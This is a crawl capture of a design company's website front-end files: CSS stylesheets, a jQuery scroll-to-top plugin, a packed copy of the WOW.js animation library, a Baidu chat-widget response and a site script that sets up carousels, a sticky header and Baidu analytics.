}

.number {
    font-size: 70px;
    color: #86bf14;
    text-align: center;
}

.jia-number {
    font-size: 39px;
    position: relative;
    right: 16px;
}

.experience {
    font-size: 18px;
    color: #8e8e8e;
    text-align: center;
    margin-left: -17px;
    margin-top: -10px;
}

@media only screen and (max-width: 1100px) and (min-width: 991px) {

    .service-box1 {
        width: 1000px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.pinlasuo.com/static/css/details.css
body_size: 1183
content:
.details-title{
	font-size: 30px;
	color: #444444;
	font-weight: 800;
	text-align: center;
	margin-top: 60px;
}
.details-content{
	width: 1000px;
    margin: 0 auto;
    line-height: 26px;
    font-size: 16px;
    color: #444444;
    margin-top: 30px;
    margin-bottom: 80px;
}
.details-button{
	width: 140px;
	height: 40px;
	border:1px solid #bfbfbf;
	border-radius: 25px;
	text-align: center;
	margin:0 auto;
	margin-bottom: 30px;
	line-height: 40px;
	color: #333333;
	font-size: 12px;
	cursor: pointer;

}
.details-button:hover{
	border:1px solid #86bf14;
	color:#86bf14;

}

.details-indu{
	width: 90px;
	height: 100%;
	float: left;
	text-align: center;
	margin-left: 96px;
	cursor: pointer;
}
.icon-title{
	font-size: 18px;
	color: #ffffff;
	margin-top: 20px;
}

/*产品图*/
.product-design{
	width: 100%;
	margin: 0px;padding: 0px;
}

.industrial{
	width: 25%;
	/*background-color: #86bf14;*/
	float: left;
	display: inline-block;
  	position: relative;
  	vertical-align: top;
  	cursor: pointer;
  	padding: 0rem 0.25rem;
  	margin-bottom: 0.5rem;
}
/*图片阴影层*/
.media__body {
  background: rgba(134, 191, 20, 0.8);
  bottom: 0;
  color: white;
  font-size: 1em;
  left: 0;
  opacity: 0;
  overflow: hidden;
  padding: 3.75em 3em;
  position: absolute;
  text-align: center;
  top: 0;
  right: 0;
  -webkit-transition: 0.6s;
  transition: 0.6s;
  width: 98%;
  margin: 0 auto;
}
.media__body:hover {
  opacity: 1;
}
/*划线*/
/*.media__body:after, .media__body:before {
  border: 1px solid rgba(255, 255, 255, 0.7);
  bottom: 1em;
  content: '';
  left: 1em;
  opacity: 0;
  position: absolute;
  right: 1em;
  top: 1em;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
  -webkit-transition: 0.6s 0.2s;
  transition: 0.6s 0.2s;
}*/
.media__body:before {
  border-bottom: none;
  border-top: none;
  left: 2em;
  right: 2em;
}
.media__body:after {
  border-left: none;
  border-right: none;
  bottom: 2em;
  top: 2em;
}
.media__body:hover:after, .media__body:hover:before {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}
.pinsuo-border{
	width: 28%;
	height:2rem;
	position: absolute;
	left: 50%; 
	top: 50%; 
	transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);

}
.pinsuo-icon1{
	float: left; 
	width: 2rem;
	height: 2rem;
	background: url("../images/icon/interlinkage-1.png") center top no-repeat;
}
.pinsuo-icon1:hover{
	background: url("../images/icon/interlinkage-2.png") center top no-repeat;

}
.pinsuo-icon2{
	float: right; 
	width: 2rem;
	height: 2rem;
	background: url("../images/icon/enlargement-1.png") center top no-repeat;
}
.pinsuo-icon2:hover{
	background: url("../images/icon/enlargement-2.png") center top no-repeat;

}
.product-title{
	font-size: 1.2rem;
	color: #ffffff;
}
.product-en{
	font-size: 0.7rem;
	color: #ffffff;
	text-transform:uppercase;
}
.indust-box{
	width: 100%;
	top: 16rem;
	height:3rem;
	text-align: center;
}
.Welcome{
	font-size: 2rem;
	color: #444444;
	text-align: center;
	margin-top: 5rem;
}
.welcome-to{
	font-size: 1.5rem;
	color:#86bf14;
	text-align: center;
	margin-top: 1rem;
	text-transform:uppercase;

}
.welcome-phone{
	font-size: 2rem;
	color: #444444;
	text-align: center;
	margin-top: 0.5rem;
	margin-bottom: 5rem;
}

--- FILE ---
content_type: text/css
request_url: http://www.pinlasuo.com/static/css/industrial-adapt.css
body_size: 647
content:
/*超大屏幕*/
@media screen and (min-width:2100px){
  .industrial-border{
		margin-top: -24rem;
	}
	.industrial-design{
		font-size: 1.9rem;
	}
	.indu-en{
		font-size: 0.9rem;
	}
	.indu-content{
		font-size: 1.2rem;
		line-height: 1.8rem;
	}
}
/*大屏幕*/
@media only screen and (max-width: 2100px) and (min-width: 1900px){
	.industrial-one{
		height: 44rem;
	}
	.industrial-border{
		margin-top: -23rem;
	}
	.industrial-design{
		font-size: 1.5rem;
	}
	.indu-en{
		font-size: 0.7rem;
		margin-top: 0.4rem;
	}
	.indu-content{
		font-size: 1.0rem;
		line-height: 1.8rem;
		margin-top: 1.2rem;

	}
	.product-title{
	font-size: 1.2rem;

}
.product-en{
	font-size: 0.7rem;
}
.indust-box{
		top: 14rem;
		
}

}
@media only screen and (max-width: 1900px) and (min-width: 1700px){
	.industrial-one{
		height: 835px;
	}
	.industrial-border{
		margin-top: -21rem;
	}
	.industrial-design{
		font-size: 1.4rem;
	}
	.indu-en{
		font-size: 0.6rem;
	}
	.indu-content{
		font-size: 1.0rem;
		line-height: 1.6rem;
		margin-top: 1.2rem;

	}
	.product-title{
	font-size: 1.2rem;

}
.product-en{
	font-size: 0.7rem;
}
.indust-box{
		top: 14rem;
		
}

}

/*中上屏幕*/
@media only screen and (max-width: 1700px) and (min-width: 1500px){
	.industrial-one{
		height: 765px;
	}
	.industrial-border{
		margin-top: -19rem;
	}
	.industrial-design{
		font-size: 1.2rem;
	}
	.indu-en{
		font-size: 0.5rem;
		margin-top: 0.3rem;
	}
	.indu-content{
		font-size: 0.78rem;
		line-height: 1.4rem;
		margin-top: 0.7rem;
	}
	.product-title{
	font-size: 1.0rem;

}
.product-en{
	font-size: 0.6rem;
}
.indust-box{
		top: 12rem;
		
}
	
}
@media only screen and (max-width: 1500px) and (min-width: 1400px){
	.industrial-one{
		height: 730px;
	}
	.industrial-border{
		margin-top: -17.5rem;
	}
	.industrial-design{
		font-size: 1.0rem;
	}
	.indu-en{
		font-size: 0.5rem;
	}
	.indu-content{
		font-size: 0.68rem;
		line-height: 1.2rem;
		margin-top: 0.7rem;
	}
	.product-title{
	font-size: 1.0rem;

}
.product-en{
	font-size: 0.6rem;
}
.indust-box{
		top: 12rem;
		
}
	
}
/*中上屏幕*/
@media only screen and (max-width: 1400px) and (min-width: 1200px){
	.industrial-one{
		height: 670px;
	}
	.industrial-border{
		margin-top: -15rem;
	}
	.industrial-design{
		font-size: 0.9rem;
		line-height: 2.3rem;
	}
	.indu-en{
		font-size: 0.3rem;
	}
	.indu-content{
		font-size: 0.6rem;
    	line-height: 1.0rem;
	}
	.indust-box{
		top: 10rem;
		
}
}
/*中屏幕*/
@media only screen and (max-width: 1200px) and (min-width: 991px){
	.industrial-one{
		height: 600px;
	}
	.industrial-border{
		margin-top: -12rem;
	}
	.industrial-design{
		font-size: 1.0rem;
	}
	.indu-en{
		font-size: 0.5rem;
	}
	.indu-content{
		font-size: 0.6rem;
    line-height: 0.9rem;
	}
	.indust-box{
		top: 8rem;
		
}
.industrial-design {
	    line-height: 1.9rem;
}
	
}
/*小屏幕*/
@media only screen and (max-width: 991px) and (min-width: 768px){
	.industrial-one{
		height: 600px;
	}
	.industrial-border{
		margin-top: -12rem;
	}
	.industrial-design{
		font-size: 1.0rem;
	}
	.indu-en{
		font-size: 0.5rem;
	}
	.indu-content{
		font-size: 0.6rem;
    line-height: 0.9rem;
	}
	.indust-box{
		top: 8rem;
		
}
		
}
@media screen and (max-width:700px){
  
}

--- FILE ---
content_type: application/javascript
request_url: http://www.pinlasuo.com/static/top/js/jquery.gototop.min.js
body_size: 592
content:
/*
 * jQuery.gototop v0.1.0
 * https://github.com/alejandromur/gototop
 *
 * Copyright 2016, alejandro@mamutlove.es
 *
 * Licensed under the MIT license:
 * http://www.opensource.org/licenses/MIT
 */
!function(o,t,i,n){"use strict";o.gototop=function(n,s){var e=0,l=o("html, body"),a=this;a.$el=o(n),a.el=n,a.$el.data("gototop",a),a.initialize=function(){a.options=o.extend({},o.gototop.defaultOptions,s),a.listen()},a.listen=function(){t.addEventListener("scroll",a.getScrollPosition,!1),a.$el.on("click",{position:a.options.position,duration:a.options.duration},a.scrolltotop)},a.getScrollPosition=function(){e=i.body.scrollTop||t.pageYOffset,a.checkPosition()},a.checkPosition=function(){e>=a.options.visibleAt?(a.$el.show(),a.$el.addClass(a.options.classname)):a.$el.removeClass(a.options.classname)},a.scrolltotop=function(o){l.animate({scrollTop:o.data.position},o.data.duration)},a.initialize()},o.gototop.defaultOptions={position:50,duration:3e3,classname:"isvisible",visibleAt:500},o.fn.gototop=function(t){return this.each(function(){new o.gototop(this,t)})}}(jQuery,window,document);


--- FILE ---
content_type: application/javascript
request_url: http://www.pinlasuo.com/static/dist/wow.min2.js
body_size: 3524
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(5(){e v,t,C,13,1e,1c=5(E,2s){3 5(){3 E.2U(2s,2S)}},1a=[].1a||5(L){q(e i=0,l=2.r;i<l;i++){6(i S 2&&2[i]===L)3 i}3-1};t=(5(){5 t(){}t.8.27=5(1h,1d){e B,y;q(B S 1d){y=1d[B];6(1h[B]==d){1h[B]=y}}3 1h};t.8.2y=5(2m){3/39|36|3e|3b|3c|2X|2Y|34 33/i.20(2m)};t.8.1g=5(h,1n,1j,1m){e O;6(1n==d){1n=Y}6(1j==d){1j=Y}6(1m==d){1m=d}6(A.1g!=d){O=A.1g(\'32\');O.35(h,1n,1j,1m)}o 6(A.2x!=d){O=A.2x();O.2M=h}o{O.2H=h}3 O};t.8.2D=5(f,h){6(f.1W!=d){3 f.1W(h)}o 6(h S(f!=d)){3 f[h]()}o 6(("1l"+h)S(f!=d)){3 f["1l"+h]()}};t.8.H=5(f,h,E){6(f.2c!=d){3 f.2c(h,E,Y)}o 6(f.2h!=d){3 f.2h("1l"+h,E)}o{3 f[h]=E}};t.8.1J=5(f,h,E){6(f.2g!=d){3 f.2g(h,E,Y)}o 6(f.2b!=d){3 f.2b("1l"+h,E)}o{3 30 f[h]}};t.8.1s=5(){6(\'1s\'S x){3 x.1s}o{3 A.29.1R}};3 t})();C=2.C||2.2Z||(C=(5(){5 C(){2.1q=[];2.1r=[]}C.8.2n=5(B){e i,L,j,9,7;7=2.1q;q(i=j=0,9=7.r;j<9;i=++j){L=7[i];6(L===B){3 2.1r[i]}}};C.8.2k=5(B,y){e i,L,j,9,7;7=2.1q;q(i=j=0,9=7.r;j<9;i=++j){L=7[i];6(L===B){2.1r[i]=y;3}}2.1q.s(B);3 2.1r.s(y)};3 C})());v=2.v||2.3d||2.3a||(v=(5(){5 v(){6(2d 12!=="2e"&&12!==d){12.1X(\'v 37 38 2W 2I 2K 2L.\')}6(2d 12!=="2e"&&12!==d){12.1X(\'c.2T 2V 2R 2O 2N, 2Q N .1V() 2P 3K 1t 3N.\')}}v.22=u;v.8.28=5(){};3 v})());13=2.13||5(1Y,3M){2.2t=5(10){e 7;6(10===\'3L\'){10=\'3Q\'}6(1e.20(10)){10.2o(1e,5(3P,1Z){3 1Z.2v()})}3((7=1Y.3O)!=d?7[10]:1I 0)||d};3 2};1e=/(\\-([a-z]){1})/g;2.c=(5(){c.8.1d={1i:\'1b\',1o:\'3F\',Z:0,2z:u,1F:u,P:d,M:d};5 c(11){6(11==d){11={}}2.1y=1c(2.1y,2);2.R=1c(2.R,2);2.Q=1c(2.Q,2);2.19=1c(2.19,2);2.15=u;2.n=2.p().27(11,2.1d);6(11.M!=d){2.n.M=A.3I(11.M)}2.1E=1t C();2.2B=2.p().1g(2.n.1i)}c.8.3Y=5(){e 7;2.m=x.A.29;6((7=A.3X)==="3W"||7==="3Z"){2.19()}o{2.p().H(A,\'3T\',2.19)}3 2.3V=[]};c.8.19=5(){e 4,j,9,7;2.1H=Y;2.D=(5(){e j,9,7,b;7=2.m.24("."+2.n.1i);b=[];q(j=0,9=7.r;j<9;j++){4=7[j];b.s(4)}3 b}).N(2);2.1K=(5(){e j,9,7,b;7=2.D;b=[];q(j=0,9=7.r;j<9;j++){4=7[j];b.s(4)}3 b}).N(2);6(2.D.r){6(2.1w()){2.1M()}o{7=2.D;q(j=0,9=7.r;j<9;j++){4=7[j];2.1p(4,u)}}}6(!2.1w()){2.p().H(2.n.M||x,\'21\',2.R);2.p().H(x,\'25\',2.R);2.1L=3R(2.1y,3E)}6(2.n.1F){3 1t v((5(1k){3 5(1A){e k,1S,1z,1C,b;b=[];q(k=0,1S=1A.r;k<1S;k++){1C=1A[k];b.s((5(){e l,1D,1f,K;1f=1C.3n||[];K=[];q(l=0,1D=1f.r;l<1D;l++){1z=1f[l];K.s(2.1N(1z))}3 K}).N(1k))}3 b}})(2)).28(A.3m,{3l:u,3q:u})}};c.8.2E=5(){2.1H=u;2.p().1J(2.n.M||x,\'21\',2.R);2.p().1J(x,\'25\',2.R);6(2.1L!=d){3 3p(2.1L)}};c.8.1V=5(m){6(v.22){3 2.1N(2.m)}};c.8.1N=5(m){e 4,j,9,7,b;6(m==d){m=2.m}6(m.3o!==1){3}m=m.2f||m;7=m.24("."+2.n.1i);b=[];q(j=0,9=7.r;j<9;j++){4=7[j];6(1a.N(2.1K,4)<0){2.D.s(4);2.1K.s(4);6(2.1H||2.1w()){2.1M()}o{2.1p(4,u)}b.s(2.15=u)}o{b.s(1I 0)}}3 b};c.8.2G=5(4){2.1p(4);6(4.14.1a(2.n.1o)<0)4.14=4.14+" "+2.n.1o;6(2.n.P!=d){2.n.P(4)}2.p().2D(4,2.2B);2.p().H(4,\'2F\',2.Q);2.p().H(4,\'3h\',2.Q);2.p().H(4,\'3g\',2.Q);2.p().H(4,\'3f\',2.Q);3 4};c.8.1p=5(4,I){e T,U,V;U=4.1u(\'1v-1b-U\');T=4.1u(\'1v-1b-T\');V=4.1u(\'1v-1b-V\');3 2.2C((5(1k){3 5(){3 1k.2l(4,I,U,T,V)}})(2))};c.8.2C=(5(){6(\'2A\'S x){3 5(P){3 x.2A(P)}}o{3 5(P){3 P()}}})();c.8.1M=5(){e 4,j,9,7,b;7=2.D;b=[];q(j=0,9=7.r;j<9;j++){4=7[j];b.s(4.w.1G=\'2i\')}3 b};c.8.Q=5(h){e 16;6(h.3j.3i().1a(\'2F\')>=0){16=h.16||h.3A;3 16.14=16.14.2o(2.n.1o,\'\').3z()}};c.8.2l=5(4,I,U,T,V){6(I){2.2p(4)}4.w.1G=I?\'I\':\'2i\';6(U){2.W(4.w,{3y:U})}6(T){2.W(4.w,{3D:T})}6(V){2.W(4.w,{3C:V})}2.W(4.w,{F:I?\'2u\':2.2j(4)});3 4};c.8.1Q=["3B","3u"];c.8.W=5(f,1O){e G,b,y,X;b=[];q(G S 1O){y=1O[G];f[""+G]=y;b.s((5(){e j,9,7,K;7=2.1Q;K=[];q(j=0,9=7.r;j<9;j++){X=7[j];K.s(f[""+X+(G.3t(0).2v())+(G.3s(1))]=y)}3 K}).N(2))}3 b};c.8.23=5(f,1P){e j,9,7,17,w,X;w=13(f);17=w.2r(1P);7=2.1Q;q(j=0,9=7.r;j<9;j++){X=7[j];17=17||w.2r("-"+X+"-"+1P)}3 17};c.8.F=5(4){e F,2q;3v{F=2.23(4,\'2w-G\').3w}3x(2q){F=13(4).2t(\'2w-G\')}6(F===\'2u\'){3\'\'}o{3 F}};c.8.2p=5(4){3 2.1E.2k(4,2.F(4))};c.8.2j=5(4){3 2.1E.2n(4)};c.8.R=5(){3 2.15=u};c.8.1y=5(){e 4;6(2.15){2.15=Y;2.D=(5(){e j,9,7,b;7=2.D;b=[];q(j=0,9=7.r;j<9;j++){4=7[j];6(!(4)){3r}6(2.26(4)){2.2G(4)}o{2.W(4.w,{F:\'3k\',1G:\'I\'})}b.s(4)}3 b}).N(2);6(!(2.D.r||2.n.1F)){3 2.2E()}}};c.8.18=5(m){e J;2a(m.18===1I 0){m=m.2f}J=m.18;2a(m=m.3U){J+=m.18}3 J};c.8.26=5(4){e 1U,Z,J,1T,1x;Z=4.1u(\'1v-1b-Z\')||2.n.Z;1x=(2.n.M&&2.n.M.3J)||x.3S;1T=1x+3G.3H(2.m.1R,2.p().1s())-Z;J=2.18(4);1U=J+4.1R;3 J<=1T&&1U>=1x};c.8.p=5(){3 2.1B!=d?2.1B:2.1B=1t t()};c.8.1w=5(){3!2.n.2z&&2.p().2y(31.2J)};3 c})()}).N(2);',62,248,'||this|return|box|function|if|ref|prototype|len||results|WOW|null|var|elem||event|||||element|config|else|util|for|length|push|Util|true|MutationObserver|style|window|value||document|key|WeakMap|boxes|fn|animationName|name|addEvent|hidden|top|results1|item|scrollContainer|call|customEvent|callback|resetAnimation|scrollHandler|in|delay|duration|iteration|vendorSet|vendor|false|offset|prop|options|console|getComputedStyle|className|scrolled|target|result|offsetTop|start|indexOf|wow|bind|defaults|getComputedStyleRX|ref1|createEvent|custom|boxClass|cancel|_0|on|detail|bubble|animateClass|applyStyle|keys|values|innerHeight|new|getAttribute|data|disabled|viewTop|scrollCallback|node|records|_1|record|len2|animationNameCache|live|visibility|stopped|void|removeEvent|all|interval|resetStyle|doSync|properties|property|vendors|clientHeight|len1|viewBottom|bottom|sync|dispatchEvent|warn|el|_2|test|scroll|notSupported|vendorCSS|querySelectorAll|resize|isVisible|extend|observe|documentElement|while|detachEvent|addEventListener|typeof|undefined|parentNode|removeEventListener|attachEvent|visible|cachedAnimationName|set|customStyle|agent|get|replace|cacheAnimationName|error|getPropertyCSSValue|me|getPropertyValue|none|toUpperCase|animation|createEventObject|isMobile|mobile|requestAnimationFrame|wowEvent|animate|emitEvent|stop|animationend|show|eventName|by|userAgent|your|browser|eventType|mutations|dom|after|please|detect|arguments|js|apply|cannot|supported|BlackBerry|IEMobile|MozWeakMap|delete|navigator|CustomEvent|Mini|Opera|initCustomEvent|webOS|is|not|Android|MozMutationObserver|iPad|iPod|WebkitMutationObserver|iPhone|MSAnimationEnd|webkitAnimationEnd|oanimationend|toLowerCase|type|inherit|childList|body|addedNodes|nodeType|clearInterval|subtree|continue|substr|charAt|webkit|try|cssText|catch|animationDuration|trim|srcElement|moz|animationIterationCount|animationDelay|50|animated|Math|min|querySelector|scrollTop|loading|float|pseudo|content|currentStyle|_|styleFloat|setInterval|pageYOffset|DOMContentLoaded|offsetParent|finished|interactive|readyState|init|complete'.split('|'),0,{}))


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://affimvip.baidu.com/cps5/site/aust?op=0&s_info=%7B%22lang%22%3A%22en-US%40posix%22%2C%22cbit%22%3A24%2C%22rsl%22%3A%221280*720%22%2C%22tz%22%3A%22UTC-0%3A0%22%2C%22xst%22%3A%22%22%2C%22bd_bxst%22%3A%22%22%2C%22bd_vid%22%3A%22%22%2C%22referrer%22%3A%22%22%2C%22xstlink%22%3A%22http%253A%252F%252Fwww.pinlasuo.com%252Fdetails-125.html%22%7D&url=http%3A%2F%2Fwww.pinlasuo.com%2Fdetails-125.html&siteToken=a1cc5501166922e82f986a6e845b2d6b&dev=0&ser=3&v=176902311106535869&s=12889524&e=26969719&isAFF=1&filterAdvertisement=1&auth=%7B%22anonym%22%3A0%2C%22key%22%3A%22%22%2C%22id%22%3A%22176902311106535869%22%2C%22from%22%3A4%2C%22token%22%3A%22bridge%22%7D&AFDbiz=%7B%22ev%22%3A%22page_enter%22%2C%22customer%22%3A%2226969719%22%2C%22bid%22%3A%22176902311106535869%22%2C%22length%22%3A0%7D&AFDto=&AFDvw=&AFDjt=31%24eyJrIj4iNiI0Iix5IkciQEdHS0NGSEdITk1TVCJJIkFqIjwiNTw8QDg7PTw9Q0JISSI%2BIjYzIlEiSlFRVU1QUjEyNTc1NiIzIit5IkYiQz9AQSI%2FIjkiUSJLSE5KTUxQIi0ibSI%2FIkwuQWtSTS9wYClaXmk4O0dNNDFhQmwsNUdkVlIzNzAqaHlSdk9dPUc3ZEIxWURdV202ND03LT9ncWFtVnpWVXVyT2x1YXp3RS0rPDpZTGt6b0NoND42Yy1uaWpIWjRPS1c4cD5BQzVyVEIyamZpM1gtMmYwUGFOOlZCTmtdVU13b1lQL19mVUFydy4sLUVqbzRjQEpqYFJGN3dyVipVPmxpKTR5VD5CPV13dkNhbF9LYmVnaTtELzk5VTJ0b1pbUVIzKnIwY1ZyVVJGSWlfVm55X1I7akdRbVB6QmozcjhXLF0pX0JuZXVeRllTZmpoZjNuTjpqcVFrV0hLNEo6dy1IazFVQWNvcWhpcnlKYypXXlswP3AzLUJhTGxOT3dTYClsVlRzKVJ1cUllRV1bWDZLa0A6PDNgLnV0amtWSys6T1ZVTT5TLVwpd1tnOXdoSS46X1ssPkROZEFtZTlQSGBJTlcyOypdK0FZSTlgWkhNTlA2QE0ycjh4RzdTZ3lMdnc3WmFObzxfK3dARjM2ZWYpT1pJXzc0L0QzOXFcPDoxYVVZb1YqeFctOCksa2tbXi9bcjs4Lk48Ymg4N0hwdS5LblNZYFkvdXd6Z0NKWWVXcG4zPmpDQDtxNldDOU89YG9XbEJyWTxcL2NoKkpVbmJnT1pfY05jZG5IZVNLdVkra11XOno%2BV0BcMXNCditGZW0uZHF1XjBRRjk1MUQrUGdYP2xCMFkpLXJlRFNVWFspZDU1NDNLbUMydlJHSjdtTz5sNCt0QmF4KVN0YEJlNUYpLlpiZUFaW3xoNGQpaTpZci9QOj0pVGV4L0JdVzRhLmtrTipwZEwxa2N6aFJIK3ZvKl0rSHw%2BPnx1RkpDSkZHTUssKk5TLE9UNjRoPGlmPDo6PDxtRHA%2FQCJ9&stamp=2947&cb=jsonp_callback_3840
body_size: 299
content:
jsonp_callback_3840({"body":[{"key":"9668cc4f-2542-423c-b643-0c28b3256515","msg":{"op":1,"uid":"176902311106535869","authtype":4,"e":26969719,"st":0,"sid":"","tid_authtype":4,"msgid":54043206677433087,"biz_data":"{\"suggestedQuestion\":\"我想咨询\",\"fromEngineCode\":0}"},"type":100}],"errinfo":"","n_sn":"","status":0,"tag":0})

--- FILE ---
content_type: application/javascript
request_url: http://www.pinlasuo.com/static/js/public.js
body_size: 2018
content:
$('.share_weixin').click(function () {
  u.shareWeixin(window.location.href);
});
var wow = new WOW({
  boxClass: 'wow',
  animateClass: 'animated',
  offset: 0,
  mobile: true,
  live: true
});
wow.init();

$(function () {
  $(".dropdown-toggle").click(function () {
    if ($('.address-icon').is(':hidden')) {
      $("#school-logo").attr('src', '/static/images/icon/arrows-up.png');

    } else {
      $("#school-logo").attr('src', '/static/images/icon/arrows-down.png');
    }
  });
  var myDate = new Date();//获取系统当前时间
  var newtime = myDate.getFullYear(); //获取完整的年份(4位,1970-????)
  $(".pinlasuo-newtime").html(newtime);

});

$(function () {
  //获取要定位元素距离浏览器顶部的距离
  var navH = $("#header-top").offset().top;
  //滚动条事件
  $(window).scroll(function () {
    //获取滚动条的滑动距离
    var scroH = $(this).scrollTop();
    //滚动条的滑动距离大于等于定位元素距离浏览器顶部的距离，就固定，反之就不固定
    if (scroH >= navH) {
      $("#header-top").css({ "position": "fixed", "top": 0, "z-index": 999 });
    } else if (scroH < navH) {
      $("#header-top").css({ "position": "static" });
    }
  });
});
//分校js
$(function () {
  $.fn.slideCarsousel.defaultSetting = {
    slideInterval: 'slideInterval', // 定时器名称
    isAutoChange: false, // true or false 是否自动播放
    direction: 5000, //  间隔时间
    callbackFunc: null, // 如果不为空，会执行该回调函数
    indicatorEvent: 'click', // 指示器事件，支持 click or mouseover 
    slideType: '3d' //  轮播类型 2d 或者 3d
  }

  //3d
  $('#slide3d').slideCarsousel({ slideType: '3d', indicatorEvent: 'mouseover' });
  //2d
  var sliderDescArr = [], i = 0, len = 10;
  for (; i < len; i++) {
    sliderDescArr.push(new Array(10).join('' + i));
  }
  $('#sliderDesc').text(sliderDescArr[0]);
  $('#slide2d').slideCarsousel({
    callbackFunc: function (index) {
      $('#sliderDesc1').text(sliderDescArr[index]);
    }
  });
});
//回到顶部
$(function () {
  // $(".gototop").gototop();
  $(".gototop").gototop({
    position: 0,
    duration: 1250,
    visibleAt: 300,
    classname: "isvisible"
  });
});
// (function(){
//     var mobileAgent = new Array("iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate", "bada", "nokia", "lg", "ucweb", "skyfire");

//     var browser = navigator.userAgent.toLowerCase();

//     var isMobile = false;

//     for (var i = 0; i < mobileAgent.length; i++) {
//         if (browser.indexOf(mobileAgent[i]) != -1) {
//             isMobile = true;

//              //alert(mobileAgent[i]);

//             location.href = 'http://m.pls.com';

//             break;
//         }
//      }
// })();

//判断是否为手机打开
//返回true表示为pc端打开，返回false表示为手机端打开
// $(function(){

// 	function check_phone() {
// 		var userAgentInfo=navigator.userAgent;
// 		var Agents =new Array("Android","iPhone","SymbianOS","Windows Phone","iPad","iPod");
// 		var flag=true;
// 		for(var v=0;v<Agents.length;v++) {
// 		    if(userAgentInfo.indexOf(Agents[v])>0) {
// 		     flag=false;
// 		      break;
// 		  } 
// 		} 
// 		return flag;
// 	}
// var check_phone =check_phone();
// 	if(check_phone==false){
// 		// alert('温馨提示：手机端正在更新，此链接需要用电脑打开网页');
// 		// return false;
//         window.location.href='http://www.pinsuoid.com/';
// 	}
// });
$(function () { $("[data-toggle='tooltip']").tooltip(); });
var _hmt = _hmt || [];
(function () {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a1cc5501166922e82f986a6e845b2d6b";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();


